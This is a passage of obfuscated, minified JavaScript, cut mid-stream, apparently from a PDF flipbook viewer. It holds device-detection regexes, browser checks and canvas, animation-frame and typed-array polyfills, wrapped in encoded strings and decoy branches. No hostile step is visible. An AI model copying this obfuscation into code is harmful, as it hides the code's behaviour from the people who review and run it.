os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i[_0x43ea('358','A[Wx')](a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x43ea('359','H&*%')](a[_0x43ea('35a','zGXv')](0x0,0x4)))check=!![];}else{return _0x4e0198[_0x43ea('35b','w!PK')](_0x5d1ac1[_0x43ea('35c','A[Wx')],_0xd24a0f['DIRECTION']['RTL']);}},'isMobile':function(){var _0x195950=![];(function(_0x16d6e5){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i[_0x43ea('35d','[be4')](_0x16d6e5)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x16d6e5[_0x43ea('35e','r[CC')](0x0,0x4)))_0x195950=!![];}(_0x936fb9||navigator[_0x43ea('35f','AZ1u')]||window[_0x43ea('360','[be4')]));return _0x195950;}(),'isIOS':/(iPad|iPhone|iPod)/g[_0x43ea('361','9q[J')](_0x936fb9),'isSafari':/constructor/i[_0x43ea('358','A[Wx')](window[_0x43ea('362','H&*%')])||function(_0x3b8919){return _0x3b8919[_0x43ea('363','Oql^')]()===_0x4e0198[_0x43ea('364','3Qnb')];}(!window[_0x4e0198['BPGcN']]||safari['pushNotification']),'prefix':function(){if(_0x4e0198[_0x43ea('365','i#k$')](_0x4e0198[_0x43ea('366','AZ1u')],_0x43ea('367','OXW)'))){var _0x28d199=_0x4e0198[_0x43ea('368','8P0M')](_0x3feb9b,this)[0x0][_0x43ea('369','yD(s')];if((_0x4e0198['XkwRb'](_0x28d199[_0x43ea('36a','r[CC')](_0x4e0198[_0x43ea('36b','Iew1')]),-0x1)||_0x28d199[_0x43ea('36c','xve0')](_0x4e0198[_0x43ea('36d','8P0M')])>-0x1)&&(_0x28d199['indexOf'](_0x43ea('36e','nWPS'))>-0x1||_0x4e0198[_0x43ea('36f','9q[J')](_0x28d199[_0x43ea('370','H&*%')](_0x4e0198['OjyCt']),-0x1))&&_0x4e0198['XkwRb'](_0x28d199[_0x43ea('371','gUqR')](_0x4e0198[_0x43ea('372','c4yv')]),-0x1)){var _0x39f218=_0x28d199[_0x43ea('373','EtpI')]('/');window[_0x43ea('374','9q[J')]=_0x39f218[_0x43ea('375','[be4')](0x0,-0x2)[_0x43ea('376','yD(s')]('/');}}else{var _0x1bab80=window['getComputedStyle'](document[_0x43ea('377','gUqR')],''),_0xf23c37=Array[_0x43ea('378','Zq]7')][_0x43ea('379','URKS')]['call'](_0x1bab80)['join']('')[_0x43ea('37a','XHoC')](/-(moz|webkit|ms)-/)[0x1],_0x3d65db=_0x4e0198[_0x43ea('37b','$p](')][_0x43ea('37c','t0EG')](new RegExp(_0x4e0198[_0x43ea('37d','gUqR')]('('+_0xf23c37,')'),'i'))[0x1];return{'dom':_0x3d65db,'lowercase':_0xf23c37,'css':_0x4e0198[_0x43ea('37e','c6@u')](_0x4e0198[_0x43ea('37f','OXW)')]('-',_0xf23c37),'-'),'js':_0x4e0198[_0x43ea('380','H&*%')](_0xf23c37[0x0][_0x43ea('381','Iew1')](),_0xf23c37[_0x43ea('382','daGJ')](0x1))};}}(),'__extends':function(_0x4abc7a,_0x37fc15){var _0x584fc0={'pNrbA':function(_0xf98deb,_0x3765c5){return _0x4e0198[_0x43ea('383','Hr[@')](_0xf98deb,_0x3765c5);}};if(_0x4e0198['lxevP'](_0x43ea('384','gUqR'),_0x4e0198[_0x43ea('385','3NuJ')])){for(var _0x5f1409 in _0x37fc15)if(_0x37fc15['hasOwnProperty'](_0x5f1409))_0x4abc7a[_0x5f1409]=_0x37fc15[_0x5f1409];function _0x254519(){this['constructor']=_0x4abc7a;}_0x254519[_0x43ea('386','w!PK')]=_0x37fc15[_0x43ea('387','Iew1')];_0x4abc7a[_0x43ea('388','S4C@')]=new _0x254519();_0x4abc7a[_0x43ea('389','$p](')]=_0x37fc15['prototype'];return _0x4abc7a;}else{this[_0x43ea('38a','r[CC')]=!![];offset[_0x43ea('38b','AZ1u')]=previous?_0x584fc0['pNrbA'](numMatches,0x1):0x0;this[_0x43ea('38c','A[Wx')](!![]);return!![];}}};var _0x2b74c5=_0xd24a0f[_0x43ea('38d','O&]l')],_0x2ba92d=_0xd24a0f[_0x43ea('38e','3Qnb')],_0x11f3ef=_0x24f1bd['drag'],_0x4c1218=_0x24f1bd[_0x43ea('38f','d)Ql')],_0x4c66c3=_0x24f1bd['html'],_0x2995de=_0x24f1bd[_0x43ea('390','B)4)')],_0x44b5a0=_0x24f1bd[_0x43ea('391','i#k$')],_0x3f6eb6=_0x24f1bd['toRad'],_0x13ca9b=_0x24f1bd[_0x43ea('392','RW[H')],_0xb0457c=_0x24f1bd[_0x43ea('393','nWPS')],_0x55c797=_0x24f1bd[_0x43ea('394','h]yt')],_0x1fe518=_0x24f1bd[_0x43ea('395','nWPS')],_0x26a486=_0x24f1bd[_0x43ea('396','nGn5')],_0x21f79c=_0x24f1bd['bg'],_0x40e3d1=_0x24f1bd[_0x43ea('397','w!PK')],_0x2cdcd3=_0x24f1bd['src'],_0x20f982=_0x24f1bd['limitAt'],_0xaf2f27=_0x24f1bd[_0x43ea('398','9q[J')],_0x4228e3=_0x24f1bd['distPoints'],_0x34f0e5=_0x24f1bd[_0x43ea('399','B)4)')],_0x190fac=_0x24f1bd[_0x43ea('39a','sI@F')],_0x2d1159=_0x24f1bd['nearestPowerOfTwo'],_0x2f394b=_0x24f1bd[_0x43ea('39b','RW[H')],_0x326985=_0x24f1bd[_0x43ea('39c','EtpI')],_0x2bab8a=_0x24f1bd[_0x43ea('39d','URKS')],_0x16fe4e=_0x24f1bd['fixMouseEvent'],_0x45d774=_0x24f1bd[_0x43ea('39e','c4yv')],_0x1098a5=_0x24f1bd[_0x43ea('39f','Hr[@')],_0xdd1b0d=_0x24f1bd[_0x43ea('3a0','A[Wx')],_0x1b05b2=_0x24f1bd[_0x43ea('3a1','B)4)')],_0x46b3db=_0x24f1bd['hasWebgl'],_0xf8fd5f=_0x24f1bd['isSafari'],_0x2d1ba3=_0x24f1bd[_0x43ea('3a2','i#k$')],_0x409f20=_0x24f1bd['__extends'];(function checkSetPresenceInImageData(){var _0x102725={'edDth':function(_0x596c2c,_0x4f5cf1){return _0x4e0198[_0x43ea('3a3','RW[H')](_0x596c2c,_0x4f5cf1);},'cFfRJ':_0x4e0198[_0x43ea('3a4','3Qnb')],'VXXqN':_0x43ea('3a5','XHoC'),'BLvVL':_0x43ea('3a6','Zq]7'),'VmylV':function(_0x40d375,_0x57d826){return _0x40d375>_0x57d826;},'kzQph':function(_0x1ad415,_0x3b4692){return _0x4e0198['jiwKg'](_0x1ad415,_0x3b4692);},'lbHjF':function(_0x33db1d,_0x13e083){return _0x4e0198[_0x43ea('3a7','URKS')](_0x33db1d,_0x13e083);},'JMuAq':function(_0xc25dd0,_0x321b9c){return _0xc25dd0>_0x321b9c;},'unEyz':function(_0x3a31f9,_0x3457b3){return _0x4e0198[_0x43ea('3a8','xve0')](_0x3a31f9,_0x3457b3);},'VrqjU':function(_0x289c1b,_0x286a0b){return _0x289c1b==_0x286a0b;},'LuHwf':function(_0x28b702,_0x4887cb){return _0x4e0198[_0x43ea('3a9','EtpI')](_0x28b702,_0x4887cb);},'jpfru':function(_0x225ab7,_0x14fc18){return _0x4e0198[_0x43ea('3aa','$p](')](_0x225ab7,_0x14fc18);},'tuTxJ':function(_0x252e89,_0x19a08d){return _0x4e0198[_0x43ea('3ab','O&]l')](_0x252e89,_0x19a08d);},'aspEl':function(_0x253708,_0x34cdd8){return _0x4e0198[_0x43ea('3ac','d)Ql')](_0x253708,_0x34cdd8);},'PlpDj':_0x4e0198['fzuYt']};if(window[_0x43ea('3ad','c4yv')]){if(_0x4e0198['EujXG'](_0x4e0198[_0x43ea('3ae','EtpI')],'mWWUw')){currentElem['skipped']=!![];return!![];}else{if(typeof window['CanvasPixelArray'][_0x43ea('3af','4Ex*')]['set']!==_0x4e0198[_0x43ea('3b0','O&]l')]){window['CanvasPixelArray'][_0x43ea('3b1','3NuJ')][_0x43ea('3b2','O&]l')]=function(_0x4c11b2){var _0x38cf61={'kKOrg':function(_0x5d2a76,_0xd50ef1,_0x19ac07,_0x2f0069,_0x575a97){return _0x4e0198['ClhRZ'](_0x5d2a76,_0xd50ef1,_0x19ac07,_0x2f0069,_0x575a97);},'Jjzwt':function(_0x3902d3,_0x1fe729){return _0x4e0198['oBeeL'](_0x3902d3,_0x1fe729);},'tlUMq':function(_0x37a325,_0x393aec){return _0x4e0198[_0x43ea('3b3','S4C@')](_0x37a325,_0x393aec);},'FiNXt':function(_0x3984ae,_0x32364f){return _0x4e0198[_0x43ea('3b4','B)4)')](_0x3984ae,_0x32364f);},'rtecD':function(_0x292a4a,_0x53d06a,_0x8c34b4){return _0x292a4a(_0x53d06a,_0x8c34b4);},'yiiOf':function(_0x242987,_0x2565b1){return _0x4e0198[_0x43ea('3b5','g)gA')](_0x242987,_0x2565b1);},'BgWrh':function(_0x104bde,_0x3405aa){return _0x4e0198[_0x43ea('3b6','9q[J')](_0x104bde,_0x3405aa);}};if(_0x4e0198[_0x43ea('3b7','8P0M')](_0x4e0198['UWteT'],_0x43ea('3b8','EtpI'))){for(var _0x507d9c=0x0,_0x4461dc=this[_0x43ea('3b9','4AP5')];_0x4e0198[_0x43ea('3ba','3NuJ')](_0x507d9c,_0x4461dc);_0x507d9c++){if(_0x4e0198[_0x43ea('3bb','Hr[@')](_0x4e0198['tQmjS'],_0x4e0198['NAHgX'])){this[_0x507d9c]=_0x4c11b2[_0x507d9c];}else{var _0x36b325=this;message=_0x38cf61[_0x43ea('3bc','gUqR')](message,_0x43ea('3bd','c4yv'));_0x38cf61['FiNXt'](clearTimeout,_0x36b325[_0x43ea('3be','w!PK')]);_0x36b325['textureLoadTimeOut']=_0x38cf61[_0x43ea('3bf','$p](')](setTimeout,function(){_0x36b325[_0x43ea('3c0','Oql^')]=_0x38cf61[_0x43ea('3c1','zGXv')](setTimeout,_0x36b325[_0x43ea('3c2','[$IL')],_0x38cf61[_0x43ea('3c3','OXW)')](_0x36b325[_0x43ea('3c4','yD(s')],0x2),_0x36b325,message);},_0x36b325[_0x43ea('3c5','g)gA')]);}}}else{var _0x5c65a8=matches[_0x507d9c];var _0x397e4e=Math[_0x43ea('3c6','$p](')](clearedUntilDivIdx,_0x5c65a8['begin'][_0x43ea('3c7','c6@u')]);for(var _0xeef371=_0x397e4e,_0xc90859=_0x5c65a8[_0x43ea('3c8','AZ1u')][_0x43ea('3c9','zGXv')];_0x38cf61[_0x43ea('3ca','Iew1')](_0xeef371,_0xc90859);_0xeef371++){var _0x1f619d=textDivs[_0xeef371];_0x1f619d[_0x43ea('3cb','w!PK')]=bidiTexts[_0xeef371][_0x43ea('3cc',']0!G')];_0x1f619d[_0x43ea('3cd','S4C@')]='';}clearedUntilDivIdx=_0x38cf61[_0x43ea('3ce','r[CC')](_0x5c65a8['end'][_0x43ea('3cf','OXW)')],0x1);}};}}}else{var _0x12f5f1=![],_0x23ad93;if(_0xf8fd5f){_0x23ad93=_0x936fb9[_0x43ea('3d0','OXW)')](/Version\/([0-9]+)\.([0-9]+)\.([0-9]+) Safari\//);_0x12f5f1=_0x23ad93&&parseInt(_0x23ad93[0x1])<0x6;}if(_0x12f5f1){var _0x529a74=window['CanvasRenderingContext2D'][_0x43ea('3d1','i#k$')];var _0x6ba3d7=_0x529a74[_0x43ea('3d2','xP@R')];_0x529a74[_0x43ea('3d3','B)4)')]=function(_0x4a515d,_0x22d983){var _0x6df2e8={'bzdYA':function(_0x2af027,_0x4a65a8){return _0x2af027*_0x4a65a8;},'pQZhf':function(_0x24a06f,_0x3d1103){return _0x102725['VmylV'](_0x24a06f,_0x3d1103);},'urXBV':function(_0x5deb99,_0x19764a){return _0x5deb99/_0x19764a;},'YRexs':function(_0x245077,_0x593e06){return _0x102725[_0x43ea('3d4','Zq]7')](_0x245077,_0x593e06);},'nfnNL':function(_0x41b884,_0x361a49){return _0x102725[_0x43ea('3d5','w!PK')](_0x41b884,_0x361a49);},'BCyXZ':function(_0x3b4a01,_0x580561){return _0x102725[_0x43ea('3d6','c6@u')](_0x3b4a01,_0x580561);},'hjNZO':function(_0x433efc,_0x16bc99){return _0x102725[_0x43ea('3d7','B)4)')](_0x433efc,_0x16bc99);},'DLqOl':function(_0x2f2f33,_0x22206e){return _0x102725['VrqjU'](_0x2f2f33,_0x22206e);},'JCnWi':function(_0x1d0f5c,_0x3ce480){return _0x102725[_0x43ea('3d8','ndtF')](_0x1d0f5c,_0x3ce480);},'iKRdY':function(_0x1482e8,_0x56d323){return _0x102725[_0x43ea('3d9','d)Ql')](_0x1482e8,_0x56d323);},'QZtQR':function(_0x146b93,_0x2866e0){return _0x146b93!=_0x2866e0;},'zLgjk':function(_0x15a1e6,_0x57694b){return _0x102725[_0x43ea('3da','PQ6l')](_0x15a1e6,_0x57694b);},'DrRZF':function(_0x4c799f,_0x23a979){return _0x102725[_0x43ea('3db','S4C@')](_0x4c799f,_0x23a979);}};if(_0x102725[_0x43ea('3dc','3Qnb')](_0x102725['PlpDj'],_0x102725[_0x43ea('3dd','URKS')])){_this[_0x43ea('3de','xP@R')]=0x0;_this[_0x43ea('3df','RW[H')]=0x0;}else{var _0x1bbd54=_0x6ba3d7[_0x43ea('3e0','OXW)')](this,_0x4a515d,_0x22d983);_0x1bbd54[_0x43ea('3e1','c6@u')]['set']=function(_0x3a1154){if(_0x102725[_0x43ea('3e2','9q[J')](_0x102725['cFfRJ'],_0x102725[_0x43ea('3e3','t0EG')])){page[_0x43ea('3e4','8P0M')]=![];}else{for(var _0x510353=0x0,_0x4da92d=this[_0x43ea('3e5','daGJ')];_0x510353<_0x4da92d;_0x510353++){if(_0x102725[_0x43ea('3e6','PQ6l')](_0x102725[_0x43ea('3e7','F[KN')],_0x43ea('3e8','URKS'))){this[_0x510353]=_0x3a1154[_0x510353];}else{_this['viewport'][_0x43ea('3e9','(]YO')]=this[_0x43ea('3ea','4Ex*')];_this['viewport'][_0x43ea('3eb','lfZb')]=this['width'];_this[_0x43ea('3ec','h]yt')]=_this['viewport'][_0x43ea('3ed','e*K0')]/_this[_0x43ea('3ee','ndtF')][_0x43ea('3ef','h]yt')];_this[_0x43ea('3f0','F[KN')]={'width':_0x6df2e8[_0x43ea('3f1','ndtF')](_0x6df2e8['pQZhf'](_this[_0x43ea('3f2','PQ6l')],0x1)?0x1:_this['pageRatio'],_this[_0x43ea('3f3','xve0')]),'height':_0x6df2e8[_0x43ea('3f4','S4C@')](_this[_0x43ea('3f5','w!PK')],_0x6df2e8[_0x43ea('3f6','3NuJ')](_this[_0x43ea('3f7','URKS')],0x1)?0x1:_this[_0x43ea('3f7','URKS')])};_this['zoomViewport']={'width':_0x6df2e8[_0x43ea('3f8','EtpI')](_0x6df2e8[_0x43ea('3f9','XHoC')](_this[_0x43ea('3fa','Iew1')],0x1)?0x1:_this['pageRatio'],_this[_0x43ea('3fb','c4yv')]),'height':_0x6df2e8[_0x43ea('3fc','$p](')](_this[_0x43ea('3fd','[be4')],_0x6df2e8[_0x43ea('3fe','Zq]7')](_this[_0x43ea('3ff','3NuJ')],0x1)?0x1:_this[_0x43ea('400','A[Wx')])};_this['linkService']=new PDFLinkService();_0x3feb9b(this)['off']();if(_0x6df2e8['DLqOl'](_this[_0x43ea('401','8P0M')][_0x43ea('402','S4C@')],_0xd24a0f['PAGE_SIZE']['DOUBLEINTERNAL'])){_this['pageCount']=_0x6df2e8['JCnWi'](_0x6df2e8[_0x43ea('403','nGn5')](_this['contentSource'][_0x43ea('404','OXW)')],0x2),0x2);if(_0x6df2e8[_0x43ea('405','nWPS')](_this['options']['webgl'],!![]))_this[_0x43ea('406','nWPS')]=!![];}if(_0x6df2e8[_0x43ea('407','(]YO')](callback,null)){_0x6df2e8[_0x43ea('408','nGn5')](callback,_this);callback=null;}_0x6df2e8[_0x43ea('409','gUqR')](_0x190fac,_0x6df2e8['DrRZF'](this[_0x43ea('40a','3NuJ')],':')+this[_0x43ea('40b','3NuJ')]);}}}};return _0x1bbd54;}};_0x529a74=null;}}}());(function checkRequestAnimationFrame(){function _0x128a4d(_0x4d7c1f){window[_0x43ea('40c','h]yt')](_0x4d7c1f,0x14);}if(_0x4e0198[_0x43ea('40d','w!PK')](_0x4e0198[_0x43ea('40e','AZ1u')],window)){return;}window[_0x43ea('40f','t0EG')]=window[_0x43ea('410','nWPS')]||window['webkitRequestAnimationFrame']||_0x128a4d;}());(function checkTypedArrayCompatibility(){var _0x5042c9={'kcJWg':_0x4e0198[_0x43ea('411','4Ex*')],'DLQuK':function(_0x3e5002,_0x74498){return _0x3e5002+_0x74498;},'aXSwh':function(_0x2145e0,_0x4a4722){return _0x4e0198[_0x43ea('412','yD(s')](_0x2145e0,_0x4a4722);},'fxfPg':_0x4e0198['iLBAx'],'gnNto':_0x4e0198['GULfK'],'pvKIx':function(_0x125c68,_0x2ebb6d){return _0x4e0198[_0x43ea('413','xve0')](_0x125c68,_0x2ebb6d);},'BjVZj':function(_0x2a6114,_0x48464c){return _0x4e0198['khdUO'](_0x2a6114,_0x48464c);},'ZDSkB':function(_0x3c0889,_0xa400f2){return _0x4e0198[_0x43ea('414','ndtF')](_0x3c0889,_0xa400f2);},'GWoTc':function(_0x428589,_0x13e75c){return _0x4e0198[_0x43ea('415','xP@R')](_0x428589,_0x13e75c);},'NzgnT':_0x4e0198[_0x43ea('416','c6@u')],'PXkHq':'cgBLy','kdCRC':_0x43ea('417','nWPS'),'vMymz':function(_0x56e63c,_0x5bf213){return _0x4e0198['Gzhsg'](_0x56e63c,_0x5bf213);},'BHQTy':_0x43ea('418','XHoC'),'EtNUX':_0x4e0198[_0x43ea('419','Hr[@')],'UuDKd':function(_0x4a6c44,_0x4d9db0){return _0x4e0198[_0x43ea('41a','Zq]7')](_0x4a6c44,_0x4d9db0);},'aRXuu':_0x4e0198[_0x43ea('41b','Oql^')],'SxeSs':function(_0x94639,_0x1eb3ca){return _0x4e0198[_0x43ea('41c','c4yv')](_0x94639,_0x1eb3ca);},'kwTJQ':function(_0x75189b,_0x1c1525){return _0x4e0198[_0x43ea('41d','daGJ')](_0x75189b,_0x1c1525);},'fTusj':_0x4e0198['CHWtR']};if(typeof Uint8Array!==_0x4e0198[_0x43ea('41e','$p](')]){if(_0x4e0198[_0x43ea('41f','B)4)')](typeof Uint8Array[_0x43ea('420','xve0')][_0x43ea('421','xP@R')],_0x4e0198[_0x43ea('422','F[KN')])){Uint8Array[_0x43ea('423','nGn5')]['subarray']=function _0x1751be(_0x410d14,_0x4c8b8c){return new Uint8Array(this['slice'](_0x410d14,_0x4c8b8c));};Float32Array[_0x43ea('424','nWPS')][_0x43ea('425','gUqR')]=function _0x1751be(_0x5b8c0a,_0x2a7faf){return new Float32Array(this[_0x43ea('426','v!GM')](_0x5b8c0a,_0x2a7faf));};}if(_0x4e0198['PEMrO'](typeof Float64Array,'undefined')){window[_0x43ea('427','3NuJ')]=Float32Array;}return;}function _0x1751be(_0x24edac,_0x7df9fc){var _0x380152={'rQBPP':_0x43ea('428','h]yt'),'bJWTQ':function(_0x5988cf,_0x5de459,_0x287d63,_0x57fd21){return _0x5988cf(_0x5de459,_0x287d63,_0x57fd21);},'vjOvg':function(_0x3ae430,_0x357238){return _0x4e0198['iUHca'](_0x3ae430,_0x357238);},'DrXUE':function(_0x35798a,_0x124fdc){return _0x35798a!==_0x124fdc;},'Txbxe':function(_0x310725,_0x4ca97a){return _0x310725==_0x4ca97a;},'QBHLy':_0x43ea('429','F[KN'),'emhNL':function(_0x28381e,_0x32197b){return _0x4e0198[_0x43ea('42a',']0!G')](_0x28381e,_0x32197b);},'ZgCPB':function(_0x46b3c2,_0x4f37a8){return _0x4e0198[_0x43ea('42b','8P0M')](_0x46b3c2,_0x4f37a8);},'OIOzz':function(_0x56e76c,_0x16bc7f){return _0x56e76c(_0x16bc7f);}};if(_0x4e0198[_0x43ea('42c','PQ6l')](_0x43ea('42d','H&*%'),_0x4e0198[_0x43ea('42e','4AP5')])){var _0x3d9dc7=_0x380152[_0x43ea('42f','w!PK')]['split']('|'),_0x2e8956=0x0;while(!![]){switch(_0x3d9dc7[_0x2e8956++]){case'0':_this[_0x43ea('430','t0EG')]=Math[_0x43ea('431','lfZb')](Math[_0x43ea('432',']0!G')](zoomWidth,zoomHeight));continue;case'1':_this[_0x43ea('433','t0EG')]();continue;case'2':_this[_0x43ea('434','h]yt')]=undefined;continue;case'3':_this['imageViewport']=_this[_0x43ea('435','t0EG')][_0x43ea('436','4AP5')](zoomHeight/_this[_0x43ea('437','t0EG')]['height']);continue;case'4':_this[_0x43ea('438','Zq]7')]=_0x380152['bJWTQ'](_0x20f982,_0x380152['vjOvg'](_this[_0x43ea('439','sI@F')],_0x37b0aa[_0x43ea('43a','ndtF')]),_this[_0x43ea('43b','w!PK')],_this[_0x43ea('43c','w!PK')]);continue;case'5':if(_0x380152[_0x43ea('43d','gUqR')](oldCacheSize,_this[_0x43ea('43e','r[CC')])){for(var _0x566e47=0x0;_0x566e47<target[_0x43ea('43f','xP@R')][_0x43ea('440','$p](')];_0x566e47++){var _0x42f50d=target[_0x43ea('441','8P0M')][_0x566e47];}target[_0x43ea('442','RW[H')]();}continue;case'6':_this[_0x43ea('443','OXW)')]=_0x380152[_0x43ea('444','3NuJ')](target['mode'],_0x380152['QBHLy'])?_this[_0x43ea('445','g)gA')]:_this['refPage']['getViewport'](_0x380152[_0x43ea('446','sI@F')](_this[_0x43ea('447','h]yt')]['height'],_this[_0x43ea('448','$p](')][_0x43ea('449','v!GM')]));continue;case'7':_this[_0x43ea('44a','F[KN')]=Math[_0x43ea('44b','O&]l')](Math[_0x43ea('44c','xve0')](zoomWidth,zoomHeight));continue;case'8':if(_0x380152[_0x43ea('44d','yD(s')](_this[_0x43ea('44e','4Ex*')][_this['cacheIndex']],null))_this['cache'][_this[_0x43ea('44f','(]YO')]]=[];continue;case'9':_0x380152[_0x43ea('450','4AP5')](_0x190fac,_this['cacheIndex']);continue;}break;}}else{return new _0x1ac139(this[_0x43ea('451','H&*%')](_0x24edac,_0x7df9fc));}}function _0x288a20(_0x459b40,_0x1bd0ab){var _0x1602cb={'sKZbV':_0x5042c9[_0x43ea('452','lfZb')],'etFgz':function(_0x57b18b,_0x55e6f3){return _0x5042c9[_0x43ea('453','URKS')](_0x57b18b,_0x55e6f3);},'CimPA':function(_0x49c97e,_0x181d19){return _0x49c97e+_0x181d19;}};if(_0x5042c9[_0x43ea('454','t0EG')](_0x5042c9[_0x43ea('455','e*K0')],_0x5042c9[_0x43ea('456','B)4)')])){var _0x519e09=document[_0x43ea('457','PQ6l')](_0x1602cb[_0x43ea('458','v!GM')]);_0x519e09[_0x43ea('459','sI@F')]=_0x1602cb[_0x43ea('45a','lfZb')](_0x1602cb[_0x43ea('45b','$p](')](this[_0x43ea('45c','c6@u')],'\x20'),this['outlineToggleHiddenClass']);_0x519e09['onclick']=function(_0x3353c5){_0x3353c5['stopPropagation']();_0x519e09[_0x43ea('45d','i#k$')]['toggle'](this['outlineToggleHiddenClass']);if(_0x3353c5['shiftKey']){var _0x3eaa02=!_0x519e09[_0x43ea('45e','g)gA')]['contains'](this[_0x43ea('45f','A[Wx')]);this[_0x43ea('460','Oql^')](div,_0x3eaa02);}}[_0x43ea('461','[$IL')](this);div[_0x43ea('462','xve0')](_0x519e09,div[_0x43ea('463','4Ex*')]);}else{if(arguments[_0x43ea('464','xP@R')]<0x2){_0x1bd0ab=0x0;}for(var _0x11899c=0x0,_0x251f11=_0x459b40['length'];_0x5042c9[_0x43ea('465','(]YO')](_0x11899c,_0x251f11);++_0x11899c,++_0x1bd0ab){this[_0x1bd0ab]=_0x5042c9[_0x43ea('466','OXW)')](_0x459b40[_0x11899c],0xff);}}}function 